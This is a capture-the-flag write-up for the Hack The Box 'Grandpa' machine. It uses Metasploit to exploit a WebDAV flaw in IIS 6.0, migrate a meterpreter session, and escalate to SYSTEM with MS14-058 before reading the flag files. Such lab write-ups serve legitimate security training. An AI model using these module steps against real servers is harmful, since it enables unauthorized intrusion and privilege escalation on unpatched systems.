Hack The Box - Grandpa

NOTE: This write-up is part of a set, with the other being Granny. Since the boxes are so similar, but the easy way to root is via Metasploit, I decided to do one with MSF, and one without. Grandpa will be done with Metaspliot, and Granny done without Metasploit, in order to better practice for the OSCP.
Enumeration
Our initial Nmap scans show only port 80, running Microsoft IIS 6.0, which means this is a Windows Server 2003 machine. We can also see from the http-webdav-scan section of the below report, that WebDAV is enabled, and various methods are allowed.
Nmap scan report for 10.10.10.14
Host is up, received user-set (0.059s latency).
Scanned at 2020-01-30 17:13:15 EST for 18s
Not shown: 999 filtered ports
Reason: 999 no-responses
PORT STATE SERVICE REASON VERSION
80/tcp open http syn-ack Microsoft IIS httpd 6.0
| http-methods:
| Supported Methods: OPTIONS TRACE GET HEAD COPY PROPFIND SEARCH LOCK UNLOCK DELETE PUT POST MOVE MKCOL PROPPATCH
|_ Potentially risky methods: TRACE COPY PROPFIND SEARCH LOCK UNLOCK DELETE PUT MOVE MKCOL PROPPATCH
|_http-server-header: Microsoft-IIS/6.0
|_http-title: Under Construction
| http-webdav-scan:
| Server Date: Thu, 30 Jan 2020 22:14:08 GMT
| Allowed Methods: OPTIONS, TRACE, GET, HEAD, COPY, PROPFIND, SEARCH, LOCK, UNLOCK
| Server Type: Microsoft-IIS/6.0
| Public Options: OPTIONS, TRACE, GET, HEAD, DELETE, PUT, POST, COPY, MOVE, MKCOL, PROPFIND, PROPPATCH, LOCK, UNLOCK, SEARCH
|_ WebDAV type: Unknown
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Initial Shell
IIS Remote exploit
Let’s see what IIS exploits MSF has for us. Launch Metasploit with msfconsole, then type search iis to get a list of matching exploits.
The exploit/windows/iis/iis_webdav_upload_asp options looks good, as it’s rated Excellent. So we can type use exploit/windows/iis/iis_webdav_upload_asp to load it. The options command shows the options for the module.

You can see that the RHOSTS field is empty, so we need to set the IP of our target with set 10.10.10.14. Once this is set, simply type run to launch the exploit.

IIS Remote exploit (part duex!)
So it looks like this one failed, as it can’t upload the text file it needs to exploit WebDAV. Let’s try the other option of exploit/windows/iis/iis_webdav_scstoragepathfromurl, by typing use exploit/windows/iis/iis_webdav_scstoragepathfromurl.

Again, we can see that we need to set the RHOSTS variable with set rhosts 10.10.10.14 before typing run. This time, we got back a meterpreter session.

Privilege Escalation
Migrate process
Now that we have a shell, let’s see where we are. The getuid meterpreter command should give us back the user we’re running as. However, it tells us that access is denied.

Let’s open a full shell with the shell command to see what’s going on. As we can see with a whoami command, we’re running as NETWORK SERVICE. SO the likely cause is that since we’re not a real user on the mahcine, we’re limited to what we can do.

NOTE: You can exit the shell with the
exitcommand.
While the NETWORK SERVICE account is limited right now, we can possibly migrate our session to a process that is running as NETWORK SERVICE, which will allow us to run what we need. Meterpreter makes migration like this simple. All we need to do is hit ps to list the running serivces on the target, and find one running as the account we need. Notice that the wmiprvse.exe service is running as NETWORK SERVICE as well, so this is a good target for our migration.

To migrate to the new process, ass we need to do is type migrate 1856, where 1856 is the PID of the target service. As you can see, this now allows us to properly interact with the system.

Local Exploit Suggester
Now that we can properly use our meterpreter session, we can see what we need to be able to gain administrative access. Metasploit has a handy module called post/multi/recon/local_exploit_suggester, which will use our existing session to suggest other MSF modules that we can use for privilege escalation. We can type bg to background the current meterpreter session, then type search local_exploit to find the module. Once we’ve found it, use post/multi/recon/local_exploit_suggester will load it, and options will show us the options for it. Note that the only real option variable is SESSION, where we need to point it to an existing meterpreter session.

We can set the sesison with set session 2, and type run to run the module. YOu’ll see it connect to our existing session, and list out possible exploit modules for us to try.

MS14-058
Now we need to pick an exploit from the list. I’m going with exploit/windows/local/ms14_058_track_popup_menu, as it tells me that the target appears vulnerable. Type use exploit/windows/local/ms14_058_track_popup_menu to load the module, and options to show the options. As before, we need to point it to our existing session with set session 2.

On this specific exploit, there is another variable called LHOST, which is the IP of the machine that will run the listener. We can set this with set lhost tun0, to point it to the IP of our tun0 interface, which is the HTB VPN. NOw we can simply type run to launch the exploit.

As you can see, we got back another session as SYSTEM. Now all that’s left is to grab user.txt and root.txt from the target.
Loot
NOTE: Use the meterpreter
shellcommand to grab the files from a regular shell.
You can read user.txt from C:\Documents and Settings\Harry\Desktop\user.txt.

You can read root.txt from C:\Documents and Settings\Administrator\Desktop\root.txt
